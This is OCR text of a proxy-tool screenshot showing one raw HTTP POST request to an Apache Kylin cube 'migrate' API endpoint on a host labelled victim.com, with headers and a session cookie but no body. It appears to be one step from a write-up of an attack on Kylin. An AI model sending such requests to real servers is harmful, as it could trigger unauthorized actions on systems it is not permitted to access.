 Request
Raw Params Headers Hex
1 POST /kylin/api/cubes/kylin_sales_cube/learn_kylin/migrate HTTP/1.1
2 Host: victim.com:7070
3 User-Agent: Hello World
4 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 0
8 Cookie: JSESSIONID=6A9568D51752958BDB4774D585521CE0
9